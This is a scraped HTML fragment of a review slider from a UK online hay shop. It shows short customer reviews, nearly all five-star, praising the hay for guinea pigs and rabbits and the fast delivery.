					<span class="srfw_star_imgs_T1"><img decoding="async" src="https://www.dustfreehay.co.uk/wp-content/plugins/review-slider-for-woocommerce/public/partials/imgs/stars_5_yellow.png" alt="5 Star Review" class="srfw_t1_star_img_file" loading="lazy">&nbsp;&nbsp;</span>Guninea pigs love the hay.				</p>
				<a href="https://www.dustfreehay.co.uk/product/large-hay-bales/" class="miscpiclink" title="Large Bales 7kg"><div class='miscpicdiv mpdiv_t1 wprev_preview_tcolor1_T1'><div class='mscpic-img'><div class='mscpic-img-body'><img decoding="async" src="https://www.dustfreehay.co.uk/wp-content/uploads/2023/04/Largex3Op2.jpg" class="miscpic-listing-image rounded" height="auto" title="Large Bales 7kg" alt="Large Bales 7kg Image"></div></div><div class='mscpic-body'><span>Large Bales 7kg</span></div></div></a>			</div><span class="srfw_t1_A_8"><img decoding="async" src="https://secure.gravatar.com/avatar/691fac2dda03b54ec6438e3b25d544d999dae9230f123fce115d21e77f0d53c7?s=96&#038;d=mm&#038;r=g" alt="thumb" class="srfw_t1_IMG_4" loading="lazy" /></span><span class="srfw_t1_SPAN_5 wprev_preview_tcolor2_T1">Anonymous<br/><span class="wprev_showdate_T1">December 5, 2025</span> </span>
		</div>
			<div class="srfw_t1_DIV_1 w3_wprs-col l3">
			<div class="srfw_t1_DIV_2 wprev_preview_bg1_T1 wprev_preview_bradius_T1">
				<p class="srfw_t1_P_3 wprev_preview_tcolor1_T1">
					<span class="srfw_star_imgs_T1"><img decoding="async" src="https://www.dustfreehay.co.uk/wp-content/plugins/review-slider-for-woocommerce/public/partials/imgs/stars_5_yellow.png" alt="5 Star Review" class="srfw_t1_star_img_file" loading="lazy">&nbsp;&nbsp;</span>Prompt delivery, good packaging.				</p>
				<a href="https://www.dustfreehay.co.uk/shop/" class="miscpiclink" title="Shop for Hay"><div class='miscpicdiv mpdiv_t1 wprev_preview_tcolor1_T1'><div class='mscpic-img'><div class='mscpic-img-body'></div></div><div class='mscpic-body'><span>Shop for Hay</span></div></div></a>			</div><span class="srfw_t1_A_8"><img decoding="async" src="https://secure.gravatar.com/avatar/691fac2dda03b54ec6438e3b25d544d999dae9230f123fce115d21e77f0d53c7?s=96&#038;d=mm&#038;r=g" alt="thumb" class="srfw_t1_IMG_4" loading="lazy" /></span><span class="srfw_t1_SPAN_5 wprev_preview_tcolor2_T1">Anonymous<br/><span class="wprev_showdate_T1">December 5, 2025</span> </span>
		</div>
		</div>
<!-- This file should primarily consist of HTML with a little bit of PHP. -->
</li><style>#srfw-slider-1 .wprev_preview_bradius_T1 {border-radius: 5px;}#srfw-slider-1 .wprev_preview_bg1_T1 {background:#ffffff;}#srfw-slider-1 .wprev_preview_bg2_T1 {background:;}#srfw-slider-1 .wprev_preview_tcolor1_T1 {color:#000000;}#srfw-slider-1 .wprev_preview_tcolor2_T1 {color:#000000;}#srfw-slider-1 .wprev_preview_bg1_T1::after{ border-top: 30px solid #ffffff; }</style><style></style><li>		<div class="srfw_t1_outer_div w3_wprs-row-padding">
				<div class="srfw_t1_DIV_1 w3_wprs-col l3">
			<div class="srfw_t1_DIV_2 wprev_preview_bg1_T1 wprev_preview_bradius_T1">
				<p class="srfw_t1_P_3 wprev_preview_tcolor1_T1">
					<span class="srfw_star_imgs_T1"><img decoding="async" src="https://www.dustfreehay.co.uk/wp-content/plugins/review-slider-for-woocommerce/public/partials/imgs/stars_5_yellow.png" alt="5 Star Review" class="srfw_t1_star_img_file" loading="lazy">&nbsp;&nbsp;</span>the best 				</p>
				<a href="https://www.dustfreehay.co.uk/product/large-hay-bales/" class="miscpiclink" title="Large Bales 7kg"><div class='miscpicdiv mpdiv_t1 wprev_preview_tcolor1_T1'><div class='mscpic-img'><div class='mscpic-img-body'><img decoding="async" src="https://www.dustfreehay.co.uk/wp-content/uploads/2023/04/Largex3Op2.jpg" class="miscpic-listing-image rounded" height="auto" title="Large Bales 7kg" alt="Large Bales 7kg Image"></div></div><div class='mscpic-body'><span>Large Bales 7kg</span></div></div></a>			</div><span class="srfw_t1_A_8"><img decoding="async" src="https://secure.gravatar.com/avatar/20a8d9d82963fa5088d1259ddf74c76ab1e4366f5db6914c35538133ebd41f6a?s=96&#038;d=mm&#038;r=g" alt="thumb" class="srfw_t1_IMG_4" loading="lazy" /></span><span class="srfw_t1_SPAN_5 wprev_preview_tcolor2_T1">geraldine<br/><span class="wprev_showdate_T1">December 5, 2025</span> </span>
		</div>
			<div class="srfw_t1_DIV_1 w3_wprs-col l3">
			<div class="srfw_t1_DIV_2 wprev_preview_bg1_T1 wprev_preview_bradius_T1">
				<p class="srfw_t1_P_3 wprev_preview_tcolor1_T1">
					<span class="srfw_star_imgs_T1"><img decoding="async" src="https://www.dustfreehay.co.uk/wp-content/plugins/review-slider-for-woocommerce/public/partials/imgs/stars_5_yellow.png" alt="5 Star Review" class="srfw_t1_star_img_file" loading="lazy">&nbsp;&nbsp;</span>Easy ordering, great product, fast delivery				</p>
				<a href="https://www.dustfreehay.co.uk/shop/" class="miscpiclink" title="Shop for Hay"><div class='miscpicdiv mpdiv_t1 wprev_preview_tcolor1_T1'><div class='mscpic-img'><div class='mscpic-img-body'></div></div><div class='mscpic-body'><span>Shop for Hay</span></div></div></a>			</div><span class="srfw_t1_A_8"><img decoding="async" src="https://secure.gravatar.com/avatar/20a8d9d82963fa5088d1259ddf74c76ab1e4366f5db6914c35538133ebd41f6a?s=96&#038;d=mm&#038;r=g" alt="thumb" class="srfw_t1_IMG_4" loading="lazy" /></span><span class="srfw_t1_SPAN_5 wprev_preview_tcolor2_T1">geraldine<br/><span class="wprev_showdate_T1">December 5, 2025</span> </span>
		</div>
			<div class="srfw_t1_DIV_1 w3_wprs-col l3">
			<div class="srfw_t1_DIV_2 wprev_preview_bg1_T1 wprev_preview_bradius_T1">
				<p class="srfw_t1_P_3 wprev_preview_tcolor1_T1">
					<span class="srfw_star_imgs_T1"><img decoding="async" src="https://www.dustfreehay.co.uk/wp-content/plugins/review-slider-for-woocommerce/public/partials/imgs/stars_5_yellow.png" alt="5 Star Review" class="srfw_t1_star_img_file" loading="lazy">&nbsp;&nbsp;</span>Beautiful hay arrived the very next day.				</p>
				<a href="https://www.dustfreehay.co.uk/shop/" class="miscpiclink" title="Shop for Hay"><div class='miscpicdiv mpdiv_t1 wprev_preview_tcolor1_T1'><div class='mscpic-img'><div class='mscpic-img-body'></div></div><div class='mscpic-body'><span>Shop for Hay</span></div></div></a>			</div><span class="srfw_t1_A_8"><img decoding="async" src="https://secure.gravatar.com/avatar/042038502cb3d52be1a90e168fe9ebd84a0f15aebfd071ed8cbb5f02d0de1574?s=96&#038;d=mm&#038;r=g" alt="thumb" class="srfw_t1_IMG_4" loading="lazy" /></span><span class="srfw_t1_SPAN_5 wprev_preview_tcolor2_T1">lee<br/><span class="wprev_showdate_T1">December 1, 2025</span> </span>
		</div>
			<div class="srfw_t1_DIV_1 w3_wprs-col l3">
			<div class="srfw_t1_DIV_2 wprev_preview_bg1_T1 wprev_preview_bradius_T1">
				<p class="srfw_t1_P_3 wprev_preview_tcolor1_T1">
					<span class="srfw_star_imgs_T1"><img decoding="async" src="https://www.dustfreehay.co.uk/wp-content/plugins/review-slider-for-woocommerce/public/partials/imgs/stars_5_yellow.png" alt="5 Star Review" class="srfw_t1_star_img_file" loading="lazy">&nbsp;&nbsp;</span>The hay is very aromaic and green,my Animals love It.				</p>
				<a href="https://www.dustfreehay.co.uk/product/large-hay-bales/" class="miscpiclink" title="Large Bales 7kg"><div class='miscpicdiv mpdiv_t1 wprev_preview_tcolor1_T1'><div class='mscpic-img'><div class='mscpic-img-body'><img decoding="async" src="https://www.dustfreehay.co.uk/wp-content/uploads/2023/04/Largex3Op2.jpg" class="miscpic-listing-image rounded" height="auto" title="Large Bales 7kg" alt="Large Bales 7kg Image"></div></div><div class='mscpic-body'><span>Large Bales 7kg</span></div></div></a>			</div><span class="srfw_t1_A_8"><img decoding="async" src="https://secure.gravatar.com/avatar/042038502cb3d52be1a90e168fe9ebd84a0f15aebfd071ed8cbb5f02d0de1574?s=96&#038;d=mm&#038;r=g" alt="thumb" class="srfw_t1_IMG_4" loading="lazy" /></span><span class="srfw_t1_SPAN_5 wprev_preview_tcolor2_T1">lee<br/><span class="wprev_showdate_T1">December 1, 2025</span> </span>
		</div>
		</div>
		<div class="srfw_t1_outer_div w3_wprs-row-padding">
				<div class="srfw_t1_DIV_1 w3_wprs-col l3">
			<div class="srfw_t1_DIV_2 wprev_preview_bg1_T1 wprev_preview_bradius_T1">
				<p class="srfw_t1_P_3 wprev_preview_tcolor1_T1">
					<span class="srfw_star_imgs_T1"><img decoding="async" src="https://www.dustfreehay.co.uk/wp-content/plugins/review-slider-for-woocommerce/public/partials/imgs/stars_5_yellow.png" alt="5 Star Review" class="srfw_t1_star_img_file" loading="lazy">&nbsp;&nbsp;</span>Lovely quality hay! Bunnies happy				</p>
				<a href="https://www.dustfreehay.co.uk/product/large-hay-bales/" class="miscpiclink" title="Large Bales 7kg"><div class='miscpicdiv mpdiv_t1 wprev_preview_tcolor1_T1'><div class='mscpic-img'><div class='mscpic-img-body'><img decoding="async" src="https://www.dustfreehay.co.uk/wp-content/uploads/2023/04/Largex3Op2.jpg" class="miscpic-listing-image rounded" height="auto" title="Large Bales 7kg" alt="Large Bales 7kg Image"></div></div><div class='mscpic-body'><span>Large Bales 7kg</span></div></div></a>			</div><span class="srfw_t1_A_8"><img decoding="async" src="https://secure.gravatar.com/avatar/51f72ad83dc4df28ff370b68b52d0397fa33ac7b4ea686d042bf2d000e8e4caf?s=96&#038;d=mm&#038;r=g" alt="thumb" class="srfw_t1_IMG_4" loading="lazy" /></span><span class="srfw_t1_SPAN_5 wprev_preview_tcolor2_T1">Emma<br/><span class="wprev_showdate_T1">November 30, 2025</span> </span>
		</div>
			<div class="srfw_t1_DIV_1 w3_wprs-col l3">
			<div class="srfw_t1_DIV_2 wprev_preview_bg1_T1 wprev_preview_bradius_T1">
				<p class="srfw_t1_P_3 wprev_preview_tcolor1_T1">
					<span class="srfw_star_imgs_T1"><img decoding="async" src="https://www.dustfreehay.co.uk/wp-content/plugins/review-slider-for-woocommerce/public/partials/imgs/stars_5_yellow.png" alt="5 Star Review" class="srfw_t1_star_img_file" loading="lazy">&nbsp;&nbsp;</span>Excellent service as always! Really happy customer and very happy bunnies! 				</p>
				<a href="https://www.dustfreehay.co.uk/shop/" class="miscpiclink" title="Shop for Hay"><div class='miscpicdiv mpdiv_t1 wprev_preview_tcolor1_T1'><div class='mscpic-img'><div class='mscpic-img-body'></div></div><div class='mscpic-body'><span>Shop for Hay</span></div></div></a>			</div><span class="srfw_t1_A_8"><img decoding="async" src="https://secure.gravatar.com/avatar/51f72ad83dc4df28ff370b68b52d0397fa33ac7b4ea686d042bf2d000e8e4caf?s=96&#038;d=mm&#038;r=g" alt="thumb" class="srfw_t1_IMG_4" loading="lazy" /></span><span class="srfw_t1_SPAN_5 wprev_preview_tcolor2_T1">Emma<br/><span class="wprev_showdate_T1">November 30, 2025</span> </span>
		</div>
			<div class="srfw_t1_DIV_1 w3_wprs-col l3">
			<div class="srfw_t1_DIV_2 wprev_preview_bg1_T1 wprev_preview_bradius_T1">
				<p class="srfw_t1_P_3 wprev_preview_tcolor1_T1">
					<span class="srfw_star_imgs_T1"><img decoding="async" src="https://www.dustfreehay.co.uk/wp-content/plugins/review-slider-for-woocommerce/public/partials/imgs/stars_5_yellow.png" alt="5 Star Review" class="srfw_t1_star_img_file" loading="lazy">&nbsp;&nbsp;</span>Excellent service as usual 				</p>
				<a href="https://www.dustfreehay.co.uk/shop/" class="miscpiclink" title="Shop for Hay"><div class='miscpicdiv mpdiv_t1 wprev_preview_tcolor1_T1'><div class='mscpic-img'><div class='mscpic-img-body'></div></div><div class='mscpic-body'><span>Shop for Hay</span></div></div></a>			</div><span class="srfw_t1_A_8"><img decoding="async" src="https://secure.gravatar.com/avatar/a18a0a23fff764d3838dacc3b6e0e838159df0fb68d22f3580fc0a02b8fdfa0f?s=96&#038;d=mm&#038;r=g" alt="thumb" class="srfw_t1_IMG_4" loading="lazy" /></span><span class="srfw_t1_SPAN_5 wprev_preview_tcolor2_T1">Julia Batterby<br/><span class="wprev_showdate_T1">November 30, 2025</span> </span>
		</div>
			<div class="srfw_t1_DIV_1 w3_wprs-col l3">
			<div class="srfw_t1_DIV_2 wprev_preview_bg1_T1 wprev_preview_bradius_T1">
				<p class="srfw_t1_P_3 wprev_preview_tcolor1_T1">
					<span class="srfw_star_imgs_T1"><img decoding="async" src="https://www.dustfreehay.co.uk/wp-content/plugins/review-slider-for-woocommerce/public/partials/imgs/stars_5_yellow.png" alt="5 Star Review" class="srfw_t1_star_img_file" loading="lazy">&nbsp;&nbsp;</span>Excellent quality &amp; service 				</p>
				<a href="https://www.dustfreehay.co.uk/product/hay-box/" class="miscpiclink" title="Boxs"><div class='miscpicdiv mpdiv_t1 wprev_preview_tcolor1_T1'><div class='mscpic-img'><div class='mscpic-img-body'><img decoding="async" src="https://www.dustfreehay.co.uk/wp-content/uploads/2025/08/Box3.jpg" class="miscpic-listing-image rounded" height="auto" title="Boxs" alt="Boxs Image"></div></div><div class='mscpic-body'><span>Boxs</span></div></div></a>			</div><span class="srfw_t1_A_8"><img decoding="async" src="https://secure.gravatar.com/avatar/a18a0a23fff764d3838dacc3b6e0e838159df0fb68d22f3580fc0a02b8fdfa0f?s=96&#038;d=mm&#038;r=g" alt="thumb" class="srfw_t1_IMG_4" loading="lazy" /></span><span class="srfw_t1_SPAN_5 wprev_preview_tcolor2_T1">Julia Batterby<br/><span class="wprev_showdate_T1">November 30, 2025</span> </span>
		</div>
		</div>
<!-- This file should primarily consist of HTML with a little bit of PHP. -->
</li><style>#srfw-slider-1 .wprev_preview_bradius_T1 {border-radius: 5px;}#srfw-slider-1 .wprev_preview_bg1_T1 {background:#ffffff;}#srfw-slider-1 .wprev_preview_bg2_T1 {background:;}#srfw-slider-1 .wprev_preview_tcolor1_T1 {color:#000000;}#srfw-slider-1 .wprev_preview_tcolor2_T1 {color:#000000;}#srfw-slider-1 .wprev_preview_bg1_T1::after{ border-top: 30px solid #ffffff; }</style><style></style><li>		<div class="srfw_t1_outer_div w3_wprs-row-padding">
				<div class="srfw_t1_DIV_1 w3_wprs-col l3">
			<div class="srfw_t1_DIV_2 wprev_preview_bg1_T1 wprev_preview_bradius_T1">
				<p class="srfw_t1_P_3 wprev_preview_tcolor1_T1">
					<span class="srfw_star_imgs_T1"><img decoding="async" src="https://www.dustfreehay.co.uk/wp-content/plugins/review-slider-for-woocommerce/public/partials/imgs/stars_5_yellow.png" alt="5 Star Review" class="srfw_t1_star_img_file" loading="lazy">&nbsp;&nbsp;</span>Totally easy to order, delivery always reliable.				</p>
				<a href="https://www.dustfreehay.co.uk/shop/" class="miscpiclink" title="Shop for Hay"><div class='miscpicdiv mpdiv_t1 wprev_preview_tcolor1_T1'><div class='mscpic-img'><div class='mscpic-img-body'></div></div><div class='mscpic-body'><span>Shop for Hay</span></div></div></a>			</div><span class="srfw_t1_A_8"><img decoding="async" src="https://secure.gravatar.com/avatar/d84be9dcbeaaadc397226c3745a6100f345b102625771f92e1e5158f95b10892?s=96&#038;d=mm&#038;r=g" alt="thumb" class="srfw_t1_IMG_4" loading="lazy" /></span><span class="srfw_t1_SPAN_5 wprev_preview_tcolor2_T1">Caroline L.<br/><span class="wprev_showdate_T1">November 28, 2025</span> </span>
		</div>
			<div class="srfw_t1_DIV_1 w3_wprs-col l3">
			<div class="srfw_t1_DIV_2 wprev_preview_bg1_T1 wprev_preview_bradius_T1">
				<p class="srfw_t1_P_3 wprev_preview_tcolor1_T1">
					<span class="srfw_star_imgs_T1"><img decoding="async" src="https://www.dustfreehay.co.uk/wp-content/plugins/review-slider-for-woocommerce/public/partials/imgs/stars_5_yellow.png" alt="5 Star Review" class="srfw_t1_star_img_file" loading="lazy">&nbsp;&nbsp;</span>Quick delivery. Plenty of choice on website.				</p>
				<a href="https://www.dustfreehay.co.uk/shop/" class="miscpiclink" title="Shop for Hay"><div class='miscpicdiv mpdiv_t1 wprev_preview_tcolor1_T1'><div class='mscpic-img'><div class='mscpic-img-body'></div></div><div class='mscpic-body'><span>Shop for Hay</span></div></div></a>			</div><span class="srfw_t1_A_8"><img decoding="async" src="https://secure.gravatar.com/avatar/5ebbd108d2f31bd721cdb86f2ee02a597c94fad04eaab8f7462befadd0aaf018?s=96&#038;d=mm&#038;r=g" alt="thumb" class="srfw_t1_IMG_4" loading="lazy" /></span><span class="srfw_t1_SPAN_5 wprev_preview_tcolor2_T1">Jayne H.<br/><span class="wprev_showdate_T1">November 28, 2025</span> </span>
		</div>
			<div class="srfw_t1_DIV_1 w3_wprs-col l3">
			<div class="srfw_t1_DIV_2 wprev_preview_bg1_T1 wprev_preview_bradius_T1">
				<p class="srfw_t1_P_3 wprev_preview_tcolor1_T1">
					<span class="srfw_star_imgs_T1"><img decoding="async" src="https://www.dustfreehay.co.uk/wp-content/plugins/review-slider-for-woocommerce/public/partials/imgs/stars_5_yellow.png" alt="5 Star Review" class="srfw_t1_star_img_file" loading="lazy">&nbsp;&nbsp;</span> Very smooth purchase				</p>
				<a href="https://www.dustfreehay.co.uk/shop/" class="miscpiclink" title="Shop for Hay"><div class='miscpicdiv mpdiv_t1 wprev_preview_tcolor1_T1'><div class='mscpic-img'><div class='mscpic-img-body'></div></div><div class='mscpic-body'><span>Shop for Hay</span></div></div></a>			</div><span class="srfw_t1_A_8"><img decoding="async" src="https://secure.gravatar.com/avatar/6fd57be21324444120b4f32d57164af6b20a20a0d8761f991efbe2e338219d47?s=96&#038;d=mm&#038;r=g" alt="thumb" class="srfw_t1_IMG_4" loading="lazy" /></span><span class="srfw_t1_SPAN_5 wprev_preview_tcolor2_T1">Judy O.<br/><span class="wprev_showdate_T1">November 23, 2025</span> </span>
		</div>
			<div class="srfw_t1_DIV_1 w3_wprs-col l3">
			<div class="srfw_t1_DIV_2 wprev_preview_bg1_T1 wprev_preview_bradius_T1">
				<p class="srfw_t1_P_3 wprev_preview_tcolor1_T1">
					<span class="srfw_star_imgs_T1"><img decoding="async" src="https://www.dustfreehay.co.uk/wp-content/plugins/review-slider-for-woocommerce/public/partials/imgs/stars_5_yellow.png" alt="5 Star Review" class="srfw_t1_star_img_file" loading="lazy">&nbsp;&nbsp;</span>The piggies love this hay and it arrived super quick, thank you				</p>
				<a href="https://www.dustfreehay.co.uk/shop/" class="miscpiclink" title="Shop for Hay"><div class='miscpicdiv mpdiv_t1 wprev_preview_tcolor1_T1'><div class='mscpic-img'><div class='mscpic-img-body'></div></div><div class='mscpic-body'><span>Shop for Hay</span></div></div></a>			</div><span class="srfw_t1_A_8"><img decoding="async" src="https://secure.gravatar.com/avatar/38c399e75f287ccfcbe5b111b4ca5f19dd34659d6fd04b4f5762e5aae1b8dd55?s=96&#038;d=mm&#038;r=g" alt="thumb" class="srfw_t1_IMG_4" loading="lazy" /></span><span class="srfw_t1_SPAN_5 wprev_preview_tcolor2_T1">Helen M.<br/><span class="wprev_showdate_T1">November 23, 2025</span> </span>
		</div>
		</div>
		<div class="srfw_t1_outer_div w3_wprs-row-padding">
				<div class="srfw_t1_DIV_1 w3_wprs-col l3">
			<div class="srfw_t1_DIV_2 wprev_preview_bg1_T1 wprev_preview_bradius_T1">
				<p class="srfw_t1_P_3 wprev_preview_tcolor1_T1">
					<span class="srfw_star_imgs_T1"><img decoding="async" src="https://www.dustfreehay.co.uk/wp-content/plugins/review-slider-for-woocommerce/public/partials/imgs/stars_5_yellow.png" alt="5 Star Review" class="srfw_t1_star_img_file" loading="lazy">&nbsp;&nbsp;</span>Really happy with the quality of soft  hay I buy for my bunnies, they love their hay. Very happy<a class='wprs_rd_more'>... read more</a><span class='wprs_rd_more_text'> bunnies! Delivery quick and informative. Thank you</span>				</p>
				<a href="https://www.dustfreehay.co.uk/shop/" class="miscpiclink" title="Shop for Hay"><div class='miscpicdiv mpdiv_t1 wprev_preview_tcolor1_T1'><div class='mscpic-img'><div class='mscpic-img-body'></div></div><div class='mscpic-body'><span>Shop for Hay</span></div></div></a>			</div><span class="srfw_t1_A_8"><img decoding="async" src="https://secure.gravatar.com/avatar/51f72ad83dc4df28ff370b68b52d0397fa33ac7b4ea686d042bf2d000e8e4caf?s=96&#038;d=mm&#038;r=g" alt="thumb" class="srfw_t1_IMG_4" loading="lazy" /></span><span class="srfw_t1_SPAN_5 wprev_preview_tcolor2_T1">Emma<br/><span class="wprev_showdate_T1">November 15, 2025</span> </span>
		</div>
			<div class="srfw_t1_DIV_1 w3_wprs-col l3">
			<div class="srfw_t1_DIV_2 wprev_preview_bg1_T1 wprev_preview_bradius_T1">
				<p class="srfw_t1_P_3 wprev_preview_tcolor1_T1">
					<span class="srfw_star_imgs_T1"><img decoding="async" src="https://www.dustfreehay.co.uk/wp-content/plugins/review-slider-for-woocommerce/public/partials/imgs/stars_5_yellow.png" alt="5 Star Review" class="srfw_t1_star_img_file" loading="lazy">&nbsp;&nbsp;</span>Excellent as usual.				</p>
				<a href="https://www.dustfreehay.co.uk/shop/" class="miscpiclink" title="Shop for Hay"><div class='miscpicdiv mpdiv_t1 wprev_preview_tcolor1_T1'><div class='mscpic-img'><div class='mscpic-img-body'></div></div><div class='mscpic-body'><span>Shop for Hay</span></div></div></a>			</div><span class="srfw_t1_A_8"><img decoding="async" src="https://secure.gravatar.com/avatar/5ebbd108d2f31bd721cdb86f2ee02a597c94fad04eaab8f7462befadd0aaf018?s=96&#038;d=mm&#038;r=g" alt="thumb" class="srfw_t1_IMG_4" loading="lazy" /></span><span class="srfw_t1_SPAN_5 wprev_preview_tcolor2_T1">Anonymous<br/><span class="wprev_showdate_T1">November 15, 2025</span> </span>
		</div>
			<div class="srfw_t1_DIV_1 w3_wprs-col l3">
			<div class="srfw_t1_DIV_2 wprev_preview_bg1_T1 wprev_preview_bradius_T1">
				<p class="srfw_t1_P_3 wprev_preview_tcolor1_T1">
					<span class="srfw_star_imgs_T1"><img decoding="async" src="https://www.dustfreehay.co.uk/wp-content/plugins/review-slider-for-woocommerce/public/partials/imgs/stars_5_yellow.png" alt="5 Star Review" class="srfw_t1_star_img_file" loading="lazy">&nbsp;&nbsp;</span>Wonderful dust free hay. Not even any tiny particles floating about when handling the hay.<br />
				</p>
				<a href="https://www.dustfreehay.co.uk/product/five-hay/" class="miscpiclink" title="Five Bale Packs"><div class='miscpicdiv mpdiv_t1 wprev_preview_tcolor1_T1'><div class='mscpic-img'><div class='mscpic-img-body'><img decoding="async" src="https://www.dustfreehay.co.uk/wp-content/uploads/2021/03/5PackPall.jpg" class="miscpic-listing-image rounded" height="auto" title="Five Bale Packs" alt="Five Bale Packs Image"></div></div><div class='mscpic-body'><span>Five Bale Packs</span></div></div></a>			</div><span class="srfw_t1_A_8"><img decoding="async" src="https://secure.gravatar.com/avatar/1bc67efbef1c4bbb7e663444ba4163681dfa201de21e250e136b65a146580fe2?s=96&#038;d=mm&#038;r=g" alt="thumb" class="srfw_t1_IMG_4" loading="lazy" /></span><span class="srfw_t1_SPAN_5 wprev_preview_tcolor2_T1">Wendy L.<br/><span class="wprev_showdate_T1">November 13, 2025</span> </span>
		</div>
			<div class="srfw_t1_DIV_1 w3_wprs-col l3">
			<div class="srfw_t1_DIV_2 wprev_preview_bg1_T1 wprev_preview_bradius_T1">
				<p class="srfw_t1_P_3 wprev_preview_tcolor1_T1">
					<span class="srfw_star_imgs_T1"><img decoding="async" src="https://www.dustfreehay.co.uk/wp-content/plugins/review-slider-for-woocommerce/public/partials/imgs/stars_5_yellow.png" alt="5 Star Review" class="srfw_t1_star_img_file" loading="lazy">&nbsp;&nbsp;</span>I've been a customer for a year now and have always been extremely happy with your genuinely dust free hay.<a class='wprs_rd_more'>... read more</a><span class='wprs_rd_more_text'> My guinea pigs love the Soft and also the American Timothy that I chose to get for them.<br />
Thank you for your excellent customer service. I have asked a couple of questions concerning which hay I should choose and asking for confirmation that the hay in the 5 bale pack is the same as the combination boxes and had fast, friendly and very informative replies.<br />
Delivery with Parcel Force has always been on time.<br />
Thank you, you are very much appreciated.</span>				</p>
				<a href="https://www.dustfreehay.co.uk/shop/" class="miscpiclink" title="Shop for Hay"><div class='miscpicdiv mpdiv_t1 wprev_preview_tcolor1_T1'><div class='mscpic-img'><div class='mscpic-img-body'></div></div><div class='mscpic-body'><span>Shop for Hay</span></div></div></a>			</div><span class="srfw_t1_A_8"><img decoding="async" src="https://secure.gravatar.com/avatar/1bc67efbef1c4bbb7e663444ba4163681dfa201de21e250e136b65a146580fe2?s=96&#038;d=mm&#038;r=g" alt="thumb" class="srfw_t1_IMG_4" loading="lazy" /></span><span class="srfw_t1_SPAN_5 wprev_preview_tcolor2_T1">Wendy L.<br/><span class="wprev_showdate_T1">November 13, 2025</span> </span>
		</div>
		</div>
<!-- This file should primarily consist of HTML with a little bit of PHP. -->
</li><style>#srfw-slider-1 .wprev_preview_bradius_T1 {border-radius: 5px;}#srfw-slider-1 .wprev_preview_bg1_T1 {background:#ffffff;}#srfw-slider-1 .wprev_preview_bg2_T1 {background:;}#srfw-slider-1 .wprev_preview_tcolor1_T1 {color:#000000;}#srfw-slider-1 .wprev_preview_tcolor2_T1 {color:#000000;}#srfw-slider-1 .wprev_preview_bg1_T1::after{ border-top: 30px solid #ffffff; }</style><style></style><li>		<div class="srfw_t1_outer_div w3_wprs-row-padding">
				<div class="srfw_t1_DIV_1 w3_wprs-col l3">
			<div class="srfw_t1_DIV_2 wprev_preview_bg1_T1 wprev_preview_bradius_T1">
				<p class="srfw_t1_P_3 wprev_preview_tcolor1_T1">
					<span class="srfw_star_imgs_T1"><img decoding="async" src="https://www.dustfreehay.co.uk/wp-content/plugins/review-slider-for-woocommerce/public/partials/imgs/stars_4_yellow.png" alt="4 Star Review" class="srfw_t1_star_img_file" loading="lazy">&nbsp;&nbsp;</span>Good quality hay delivered promptly.				</p>
				<a href="https://www.dustfreehay.co.uk/shop/" class="miscpiclink" title="Shop for Hay"><div class='miscpicdiv mpdiv_t1 wprev_preview_tcolor1_T1'><div class='mscpic-img'><div class='mscpic-img-body'></div></div><div class='mscpic-body'><span>Shop for Hay</span></div></div></a>			</div><span class="srfw_t1_A_8"><img decoding="async" src="https://secure.gravatar.com/avatar/4583bb757f897b85866d0ed251b13e264084a08b77a03558b12c7475c9dfba84?s=96&#038;d=mm&#038;r=g" alt="thumb" class="srfw_t1_IMG_4" loading="lazy" /></span><span class="srfw_t1_SPAN_5 wprev_preview_tcolor2_T1">Roger Higginson<br/><span class="wprev_showdate_T1">November 13, 2025</span> </span>
		</div>
			<div class="srfw_t1_DIV_1 w3_wprs-col l3">
			<div class="srfw_t1_DIV_2 wprev_preview_bg1_T1 wprev_preview_bradius_T1">
				<p class="srfw_t1_P_3 wprev_preview_tcolor1_T1">
					<span class="srfw_star_imgs_T1"><img decoding="async" src="https://www.dustfreehay.co.uk/wp-content/plugins/review-slider-for-woocommerce/public/partials/imgs/stars_5_yellow.png" alt="5 Star Review" class="srfw_t1_star_img_file" loading="lazy">&nbsp;&nbsp;</span>Great quality and fast delivery, keeps my little guinea pig herd happy				</p>
				<a href="https://www.dustfreehay.co.uk/shop/" class="miscpiclink" title="Shop for Hay"><div class='miscpicdiv mpdiv_t1 wprev_preview_tcolor1_T1'><div class='mscpic-img'><div class='mscpic-img-body'></div></div><div class='mscpic-body'><span>Shop for Hay</span></div></div></a>			</div><span class="srfw_t1_A_8"><img decoding="async" src="https://secure.gravatar.com/avatar/f17af194a24a759a33d108a53b0f2dacd51afe0db13cc393d6199c280fa954fc?s=96&#038;d=mm&#038;r=g" alt="thumb" class="srfw_t1_IMG_4" loading="lazy" /></span><span class="srfw_t1_SPAN_5 wprev_preview_tcolor2_T1">Anonymous<br/><span class="wprev_showdate_T1">November 13, 2025</span> </span>
		</div>
			<div class="srfw_t1_DIV_1 w3_wprs-col l3">
			<div class="srfw_t1_DIV_2 wprev_preview_bg1_T1 wprev_preview_bradius_T1">
				<p class="srfw_t1_P_3 wprev_preview_tcolor1_T1">
					<span class="srfw_star_imgs_T1"><img decoding="async" src="https://www.dustfreehay.co.uk/wp-content/plugins/review-slider-for-woocommerce/public/partials/imgs/stars_5_yellow.png" alt="5 Star Review" class="srfw_t1_star_img_file" loading="lazy">&nbsp;&nbsp;</span>The hay is always promptly delivered.				</p>
				<a href="https://www.dustfreehay.co.uk/shop/" class="miscpiclink" title="Shop for Hay"><div class='miscpicdiv mpdiv_t1 wprev_preview_tcolor1_T1'><div class='mscpic-img'><div class='mscpic-img-body'></div></div><div class='mscpic-body'><span>Shop for Hay</span></div></div></a>			</div><span class="srfw_t1_A_8"><img decoding="async" src="https://secure.gravatar.com/avatar/8eef1e02d1a74beaa5d8977255c1e628c4813b647ee0008254105b6d5889142b?s=96&#038;d=mm&#038;r=g" alt="thumb" class="srfw_t1_IMG_4" loading="lazy" /></span><span class="srfw_t1_SPAN_5 wprev_preview_tcolor2_T1">Lucy W.<br/><span class="wprev_showdate_T1">November 7, 2025</span> </span>
		</div>
			<div class="srfw_t1_DIV_1 w3_wprs-col l3">
			<div class="srfw_t1_DIV_2 wprev_preview_bg1_T1 wprev_preview_bradius_T1">
				<p class="srfw_t1_P_3 wprev_preview_tcolor1_T1">
					<span class="srfw_star_imgs_T1"><img decoding="async" src="https://www.dustfreehay.co.uk/wp-content/plugins/review-slider-for-woocommerce/public/partials/imgs/stars_5_yellow.png" alt="5 Star Review" class="srfw_t1_star_img_file" loading="lazy">&nbsp;&nbsp;</span>I always think your hay is 10 out of 10, NO it's 11there is no better hay than this.				</p>
